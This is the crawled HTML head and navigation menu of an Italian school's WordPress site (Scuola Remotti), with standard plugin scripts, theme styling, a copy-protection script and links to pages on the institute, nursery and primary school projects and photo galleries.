

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scuolaremotti.it/author/scuolaremotti/page/11/
body_size: 13979
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<!-- MapPress Easy Google Maps  Versione:2.52.4 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>
<title>scuolaremotti &#8211; Pagina 11 &#8211; Scuola Remotti</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Scuola Remotti &raquo; Feed" href="http://www.scuolaremotti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scuola Remotti &raquo; Articoli per il feed scuolaremotti" href="http://www.scuolaremotti.it/author/scuolaremotti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scuolaremotti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.scuolaremotti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.scuolaremotti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='http://www.scuolaremotti.it/wp-content/plugins/mappress-google-maps-for-wordpress/css/leaflet/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='http://www.scuolaremotti.it/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.52.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.scuolaremotti.it/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://www.scuolaremotti.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsw_social-icons-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-social-widget/assets/css/social-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsw_social-css-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-social-widget/assets/css/social-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-v-icons-css-css'  href='http://www.scuolaremotti.it/wp-content/plugins/wp-visual-icon-fonts/css/wpvi-fa4.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/flexslider.css?ver=5.1.21' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='http://www.scuolaremotti.it/wp-content/themes/hitmag/css/magnific-popup.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://www.scuolaremotti.it/wp-content/uploads/master-slider/custom.css?ver=1.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.5'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/html5shiv.min.js?ver=5.1.21'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var aamLocal = {"nonce":"5401d1f9d8","ajaxurl":"http:\/\/www.scuolaremotti.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.scuolaremotti.it/wp-content/plugins/advanced-access-manager/media/js/aam-login.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.62'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.62'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.62'></script>
<link rel='https://api.w.org/' href='http://www.scuolaremotti.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scuolaremotti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.scuolaremotti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<script>var ms_grabbing_curosr = 'http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.scuolaremotti.it/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
  <script>
    var xx_cal_xx = '&';
  </script>
  		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #5f92bf;
			}

            .th-readmore {
                background: #5f92bf;
            }           

            a:hover {
                color: #5f92bf;
            } 

            .main-navigation a:hover {
                background-color: #5f92bf;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #5f92bf;
            }

            #main-nav-button:hover {
                background-color: #5f92bf;
            }

            .post-navigation .post-title:hover {
                color: #5f92bf;
            }

            .top-navigation a:hover {
                color: #5f92bf;
            }

            .top-navigation ul ul a:hover {
                background: #5f92bf;
            }

            #top-nav-button:hover {
                color: #5f92bf;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #5f92bf;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #5f92bf;
            }

            .nav-links .current {
                background: #5f92bf;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #5f92bf;
            }

            .footer-widget-title {
                border-bottom: 2px solid #5f92bf;
            }

            .widget-area a:hover {
                color: #5f92bf;
            }

            .footer-widget-area .widget a:hover {
                color: #5f92bf;
            }

            .site-info a:hover {
                color: #5f92bf;
            }

            .search-form .search-submit {
                background: #5f92bf;
            }

            .hmb-entry-title a:hover {
                color: #5f92bf;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #5f92bf;
            }

            .hms-title a:hover {
                color: #5f92bf;
            }

            .hmw-grid-post .post-title a:hover {
                color: #5f92bf;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #5f92bf;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #5f92bf;
            }

            a.hm-viewall {
                background: #5f92bf;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #5f92bf;
            }

            .site-title a {
                color: #5f92bf;
            }

            .hitmag-post .entry-title a:hover {
                color: #5f92bf;
            }

            .hitmag-post .entry-meta a:hover {
                color: #5f92bf;
            }

            .cat-links a {
                color: #5f92bf;
            }

            .hitmag-single .entry-meta a:hover {
                color: #5f92bf;
            }

            .hitmag-single .author a:hover {
                color: #5f92bf;
            }

            .hm-author-content .author-posts-link {
                color: #5f92bf;
            }

            .hm-tags-links a:hover {
                background: #5f92bf;
            }

            .hm-tagged {
                background: #5f92bf;
            }

            .hm-edit-link a.post-edit-link {
                background: #5f92bf;
            }

            .arc-page-title {
                border-bottom: 2px solid #5f92bf;
            }

            .srch-page-title {
                border-bottom: 2px solid #5f92bf;
            }

            .hm-slider-details .cat-links {
                background: #5f92bf;
            }

            .hm-rel-post .post-title a:hover {
                color: #5f92bf;
            }

            .comment-author a {
                color: #5f92bf;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #5f92bf;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #5f92bf;
            }

            .required {
                color: #5f92bf;
            }

            blockquote {
                border-left: 3px solid #5f92bf;
            }

            .comment-reply-title small a:before {
                color: #5f92bf;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #5f92bf;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #5f92bf;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #5f92bf;
            }		</style>
		<style type="text/css">
			.site-title a,
		.site-description {
			color: #8224e3;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.scuolaremotti.it/wp-content/uploads/2019/04/bg1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.button-accept {
	background-color : #AED6F1;
	color: green;
}

#page {
background-color: #e5f3e5;	
}

#site-navigation {
	background-color : rgba(102, 123, 186, 0.5);
}

.main-navigation a{
	color: #fff;
}
.header-main-area {
	display:none;
}

/*
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #667bba !important;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #667bba !important;
}*/
input[type="submit"]{
	background: rgba(102, 123, 186, 0.5) !important;
}

.hm-viewall {
  background: rgba(102, 123, 186, 0.5)!important;
  text-decoration: none;
  color: #ffffff;
}

.hm-viewall:hover {
  background: #667bba !important;
  text-decoration: none;
  color: #ffffff;
}


.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    font-weight: normal;
    position: absolute;
    left: -999em;
    z-index: 99999;
    background: rgba(102, 123, 186, 1);
    text-transform: none;
}
/*
#cats_widget_1{
	display:block;
}

.spider_categories_widget, .spider_categories {
	cursor:default !important;
}*/		</style>
		</head>

<body class="archive paged author author-scuolaremotti author-4 custom-background paged-11 author-paged-11 _masterslider _ms_version_3.5.3 group-blog hfeed th-right-sidebar">


<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="http://www.scuolaremotti.it/" rel="home">Scuola Remotti</a></p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><a href="http://www.scuolaremotti.it/" title="Scuola Remotti" rel="home"><img src="http://www.scuolaremotti.it/wp-content/uploads/2019/04/cropped-cropped-Schermata-2019-03-05-alle-21.10.44.png" height="410" width="1500" alt="" /></a></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3829"><a href="http://www.scuolaremotti.it">Home</a></li>
<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3830"><a href="http://www.scuolaremotti.it/istituto/">Istituto</a>
<ul class="sub-menu">
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="http://www.scuolaremotti.it/istituto/bilancio/">Bilancio</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="http://www.scuolaremotti.it/istituto/dl-sostegni-bis-art-58-comma-5-rendicontazione-contributi/">DL Sostegni Bis-Art.58</a></li>
	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="http://www.scuolaremotti.it/istituto/3684-2/">Modello Organizzativo Protezione Dati Personali</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="http://www.scuolaremotti.it/istituto/organizzazione/">Organizzazione</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.scuolaremotti.it/istituto/passione-educativa/">Passione educativa</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="http://www.scuolaremotti.it/istituto/regolamento/">Regolamento</a>
	<ul class="sub-menu">
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.scuolaremotti.it/istituto/regolamento/calendario-scolastico-20132014/">Calendario scolastico</a></li>
		<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="http://www.scuolaremotti.it/istituto/regolamento/vademecum-20132014/">Vademecum</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="http://www.scuolaremotti.it/istituto/regolamento/regolamento-del-personale-3/">Regolamento del personale</a></li>
	</ul>
</li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="http://www.scuolaremotti.it/istituto/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="http://www.scuolaremotti.it/istituto/fotogallery/">Fotogallery Progetti Istituto</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3831"><a href="http://www.scuolaremotti.it/scuola-infanzia/">Scuola infanzia</a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-190"><a href="http://www.scuolaremotti.it/scuola-infanzia/pof/">PTOF e pof</a>
	<ul class="sub-menu">
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="http://www.scuolaremotti.it/scuola-infanzia/pof/brochure-scuola-dellinfanzia/">Brochure Scuola dell&#8217;Infanzia</a></li>
	</ul>
</li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/">Progetti di Arricchimento della Proposta Formativa</a>
	<ul class="sub-menu">
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/progetti-20122013/">Progetti</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="http://www.scuolaremotti.it/scuola-infanzia/progetti-di-arricchimento-della-proposta-formativa/progetti-20132014/">Progetto Musica</a></li>
	</ul>
</li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-820"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/">Fotogallery Progetti Scuola Infanzia</a>
	<ul class="sub-menu">
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetti-20152016/">PROGETTI 2015-2016</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-arte-e-creativita/">Progetto &#8220;Arte e Creatività&#8221;</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-il-sapore-delle-cose-il-cristallo-di-neve/">PROGETTO &#8220;IL SAPORE DELLE COSE: IL CRISTALLO DI NEVE&#8221;</a></li>
		<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-mani-pasta/">Progetto &#8220;Mani in Pasta&#8221;</a></li>
		<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-il-quadro-per-il-mio-papa/">PROGETTO “IL QUADRO PER IL MIO PAPA’”</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="http://www.scuolaremotti.it/scuola-infanzia/fotogallery/progetto-2014-2015/">PROGETTO 2014 &#8211; 2015</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3839"><a href="http://www.scuolaremotti.it/scuola-primaria/">Scuola primaria</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.scuolaremotti.it/scuola-primaria/pof/">PTOF e Pof</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/">Progetti di Arricchimento della Proposta Formativa</a>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/progetti-20162017/">Progetti 2017/2018</a></li>
		<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-di-arricchimento-della-proposta-formativa/progetti-anni-precedenti/">Progetti anni precedenti</a></li>
	</ul>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/">Progetti extra scolastici</a>
	<ul class="sub-menu">
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/trinity/">Trinity</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/meeting/">Meeting</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="http://www.scuolaremotti.it/scuola-primaria/progetti-extrascolastici/campi-scuola/">Campi scuola</a></li>
	</ul>
</li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery-2/">Fotogallery</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/">Fotogallery Progetti Scuola Primaria</a>
	<ul class="sub-menu">
		<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/ampliamo-nostri-orizzontistorici/">AMPLIAMO I NOSTRI ORIZZONTI…STORICI</a></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/campo-scuola-cerro-2015/">Campo scuola Cerro 2015</a></li>
		<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/cerro-2014/">Cerro 2014</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/gironolando-e-oltre/">GiroNOLAndo e oltre…</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/meeting-nola-2014/">Meeting Nola 2014</a></li>
		<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/partyamo/">Partyamo</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/partyamo-il-viaggio-continua/">Partyamo&#8230;il viaggio continua!</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20132014/">Progetti 2013/2014</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20122013/">Progetti 2014/2015</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20152016/">Progetti 2015/2016</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-20162017/">Progetti 2016/2017</a></li>
		<li id="menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetti-2019-2020/">Progetti 2019/2020</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/progetto-delle-classi-4-libri-classe/">Progetto delle Classi 4 Libri in classe</a></li>
		<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/prova-assistenza/">Progetto Storia</a></li>
		<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/storia-di-roma/">STORIA DI ROMA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3849"><a href="http://www.scuolaremotti.it/category/eventi/">Eventi</a></li>
